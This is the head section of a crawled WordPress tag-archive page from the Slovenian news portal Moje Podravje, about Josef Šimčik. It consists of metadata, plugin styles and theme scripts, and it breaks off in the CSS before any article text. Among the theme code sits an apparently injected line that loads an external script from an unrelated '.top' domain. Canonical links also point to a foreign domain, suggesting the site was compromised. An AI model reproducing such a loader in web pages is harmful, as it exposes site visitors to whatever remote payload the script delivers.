

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/oznaka/josef-simcik/
body_size: 32499
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Josef Simčik Archives - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/oznaka/josef-simcik/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Josef Simčik Archives" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/oznaka/josef-simcik/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mojepodravje.horieva.com/oznaka/josef-simcik/","url":"https://mojepodravje.horieva.com/oznaka/josef-simcik/","name":"Josef Simčik Archives - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/oznaka/josef-simcik/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/oznaka/josef-simcik/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2020/05/pekre1.jpg","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/oznaka/josef-simcik/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2020/05/pekre1.jpg","contentUrl":"https://mojepodravje.si/wp-content/uploads/2020/05/pekre1.jpg","width":575,"height":414,"caption":"V popoldanskih urah 24. maja 1991, je iz kasarne JLA vnovič krenila kolona oklepnih vozil. Življenje je izgubil Josef Šimčik, prva žrtev slovenskega osamosvajanja. (vir: VSO)"},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Josef Simčik Vir oznake" href="https://mojepodravje.si/oznaka/josef-simcik/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026011252' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/tags/1255" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"03cfba2348","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #f4511e;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #f4511e transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f4511e !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f4511e;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
